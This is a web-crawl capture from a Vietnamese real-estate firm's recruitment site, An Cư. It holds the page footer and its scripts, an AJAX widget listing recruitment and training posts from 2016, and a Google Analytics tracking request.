				<!--start copyrights-->

<div class="row" id="copyright-note">
    <div class="copyright-left"> Copyright &copy; 2026&nbsp;<a href="https://tuyendung.ancu.com/" title="Khởi đầu những trải nghiệm tuyệt vời cùng An Cư" rel="nofollow">SỰ NGHIỆP @ ANCƯ&nbsp;</a></div>
    <nav class="fourth-nav-menu">
                    <ul id="menu-footer-1" class="menu clearfix"><li id="menu-item-598" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://ancu.com/">Ancu.com</a><span class="f-divider">|</span></li>
<li id="menu-item-599" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://tuyendung.ancu.com/gui-ho-so-tuyen-dung/">Gửi hồ sơ tuyển dụng</a><span class="f-divider">|</span></li>
<li id="menu-item-600" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://tuyendung.ancu.com/category/su-nghiep-cung-an-cu/">Sự nghiệp cùng An Cư</a><span class="f-divider">|</span></li>
</ul>            </nav>
</div>

<!--end copyrights-->
			</div> 
		</div><!--.container-->
	</footer><!--footer-->
</div><!--.main-container-->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script language="javascript">function vs_setCookie(cname, cvalue, exdays) {var d = new Date();d.setTime(d.getTime() + (exdays * 24 * 60 * 60 * 1000));var expires = "expires=" + d.toUTCString(); document.cookie = cname + "= " + "; expires=Thu, 01 Jan 1970 00:00:00 UTC"; document.cookie = cname + "=" + cvalue + "; " + expires+ "; path=/";}function vs_getCookie(cname) {var name = cname + "=";var ca = document.cookie.split(";"); for (var i = 0; i < ca.length; i++) {var c = ca[i];while (c.charAt(0) == " ") c = c.substring(1);if (c.indexOf(name) != -1) return c.substring(name.length, c.length);}return "";}function vs_checkCookie(cname) {var user = vs_getCookie(cname); var strValue = "R= "; user = user.toLowerCase(); if (user == "" || (strValue.indexOf("utm_source") != -1 && user.indexOf("utm_source") == -1) || (strValue.indexOf("utm_medium") != -1 && user.indexOf("utm_medium") == -1) || (strValue.indexOf("utm_campaign") != -1 && user.indexOf("utm_campaign") == -1) ) {vs_setCookie(cname, strValue, 365);}}vs_checkCookie("CRM_COOKIES_TUYENDUNG_ANCU_COM");</script><link rel='stylesheet' id='wpt_widget-css' href='https://tuyendung.ancu.com/wp-content/plugins/wp-tab-widget/css/wp-tab-widget.css?ver=6.2.2' type='text/css' media='all' />
<script type='text/javascript' src='https://tuyendung.ancu.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/tuyendung.ancu.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://tuyendung.ancu.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7' id='contact-form-7-js'></script>
<script type='text/javascript' id='wpt_widget-js-extra'>
/* <![CDATA[ */
var wpt = {"ajax_url":"https:\/\/tuyendung.ancu.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://tuyendung.ancu.com/wp-content/plugins/wp-tab-widget/js/wp-tab-widget.js?ver=6.2.2' id='wpt_widget-js'></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4885487741ae48d584469c131707fed2","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tuyendung.ancu.com/wp-admin/admin-ajax.php
body_size: 506
content:
					<ul>
													<li>
																	<div class="wpt_thumbnail wpt_thumb_small">
										<a title="3 kỹ năng tin học cơ bản cho dân văn phòng" href="https://tuyendung.ancu.com/3-ky-nang-tin-hoc-co-ban-cho-dan-van-phong/">
																							<img width="100" height="75" src="https://tuyendung.ancu.com/wp-content/uploads/sites/30/2016/03/itskills-100x75.jpg" class="attachment-wp_review_small size-wp_review_small wp-post-image" alt="" decoding="async" loading="lazy" title="" />																					</a>
									</div>
								
								<div class="entry-title"><a title="3 kỹ năng tin học cơ bản cho dân văn phòng" href="https://tuyendung.ancu.com/3-ky-nang-tin-hoc-co-ban-cho-dan-van-phong/">3 kỹ năng tin học cơ bản cho dân văn phòng</a></div>

																	<div class="wpt-postmeta">
																					March 23, 2016																																							</div> <!--end .entry-meta-->
								
								
								<div class="clear"></div>
							</li>
													<li>
																	<div class="wpt_thumbnail wpt_thumb_small">
										<a title="Tuyển 30 chuyên viên tư vấn Bất động sản" href="https://tuyendung.ancu.com/chuyen-vien-tu-van-ban-hang/">
																							<img width="100" height="75" src="https://tuyendung.ancu.com/wp-content/uploads/sites/30/2015/06/ancu_003_2-100x75.jpg" class="attachment-wp_review_small size-wp_review_small wp-post-image" alt="" decoding="async" loading="lazy" title="" />																					</a>
									</div>
								
								<div class="entry-title"><a title="Tuyển 30 chuyên viên tư vấn Bất động sản" href="https://tuyendung.ancu.com/chuyen-vien-tu-van-ban-hang/">Tuyển 30 chuyên viên tư vấn Bất động sản</a></div>

																	<div class="wpt-postmeta">
																					February 17, 2016																																							</div> <!--end .entry-meta-->
								
								
								<div class="clear"></div>
							</li>
													<li>
																	<div class="wpt_thumbnail wpt_thumb_small">
										<a title="Đào tạo: Những thuật ngữ chuyên ngành bất động sản" href="https://tuyendung.ancu.com/dao-tao-nhung-thuat-ngu-chuyen-nganh-bat-dong-san/">
																							<img width="100" height="75" src="https://tuyendung.ancu.com/wp-content/uploads/sites/30/2016/04/4-14-2016-5-19-04-PM-100x75.png" class="attachment-wp_review_small size-wp_review_small wp-post-image" alt="" decoding="async" loading="lazy" title="" />																					</a>
									</div>
								
								<div class="entry-title"><a title="Đào tạo: Những thuật ngữ chuyên ngành bất động sản" href="https://tuyendung.ancu.com/dao-tao-nhung-thuat-ngu-chuyen-nganh-bat-dong-san/">Đào tạo: Những thuật ngữ chuyên ngành bất động sản</a></div>

																	<div class="wpt-postmeta">
																					April 14, 2016																																							</div> <!--end .entry-meta-->
								
								
								<div class="clear"></div>
							</li>
													<li>
																	<div class="wpt_thumbnail wpt_thumb_small">
										<a title="Lộ trình công việc cho dân sale bất động sản" href="https://tuyendung.ancu.com/lo-trinh-cong-viec-cho-dan-sale-bat-dong-san/">
																							<img width="100" height="75" src="https://tuyendung.ancu.com/wp-content/uploads/sites/30/2016/08/thang-tien-4-100x75.jpg" class="attachment-wp_review_small size-wp_review_small wp-post-image" alt="" decoding="async" loading="lazy" title="" />																					</a>
									</div>
								
								<div class="entry-title"><a title="Lộ trình công việc cho dân sale bất động sản" href="https://tuyendung.ancu.com/lo-trinh-cong-viec-cho-dan-sale-bat-dong-san/">Lộ trình công việc cho dân sale bất động sản</a></div>

																	<div class="wpt-postmeta">
																					August 12, 2016																																							</div> <!--end .entry-meta-->
								
								
								<div class="clear"></div>
							</li>
													<li>
																	<div class="wpt_thumbnail wpt_thumb_small">
										<a title="Quyền lợi đặc biệt cho 30 chuyên viên tư vấn BĐS tuyển dụng trong tháng 02.2017" href="https://tuyendung.ancu.com/quyen-loi-dac-biet-cho-30-chuyen-vien-tu-van-bds-tuyen-dung-trong-thang-11/">
																							<img width="100" height="75" src="https://tuyendung.ancu.com/wp-content/uploads/sites/30/2015/11/DSC_9765-100x75.jpg" class="attachment-wp_review_small size-wp_review_small wp-post-image" alt="" decoding="async" loading="lazy" title="" />																					</a>
									</div>
								
								<div class="entry-title"><a title="Quyền lợi đặc biệt cho 30 chuyên viên tư vấn BĐS tuyển dụng trong tháng 02.2017" href="https://tuyendung.ancu.com/quyen-loi-dac-biet-cho-30-chuyen-vien-tu-van-bds-tuyen-dung-trong-thang-11/">Quyền lợi đặc biệt cho 30 chuyên viên tư vấn BĐS tuyển dụng trong tháng...</a></div>

																	<div class="wpt-postmeta">
																					November 1, 2016																																							</div> <!--end .entry-meta-->
								
								
								<div class="clear"></div>
							</li>
											</ul>
					<div class="clear"></div>
														<div class="wpt-pagination">
													<a href="#" class="next"><span>Next &raquo;</span></a>
							</div>
			<div class="clear"></div>
			<input type="hidden" class="page_num" name="page_num" value="1" />
													

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1063426053&t=pageview&_s=1&dl=https%3A%2F%2Ftuyendung.ancu.com%2Fam-ap-mua-giang-sinh-tai-gia-dinh-an-cu%2F&ul=en-us%40posix&dt=%E1%BA%A4m%20%C3%A1p%20m%C3%B9a%20gi%C3%A1ng%20sinh%20t%E1%BA%A1i%20gia%20%C4%91%C3%ACnh%20An%20C%C6%B0%20-%20S%E1%BB%B0%20NGHI%E1%BB%86P%20%40%20ANC%C6%AF&sr=1280x720&vp=1280x720&_u=YGBAgAABAAAAAC~&jid=18903405&gjid=1727417811&cid=1363396905.1768628179&tid=UA-64776275-4&_gid=1827036868.1768628179&_slc=1&gtm=45He61e1n71PLN22Bza200&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528501~104684208~104684211~105391252~115938466~115938469~117041587&z=425278753
body_size: -451
content:
2,cG-NKSZFJ3Z0R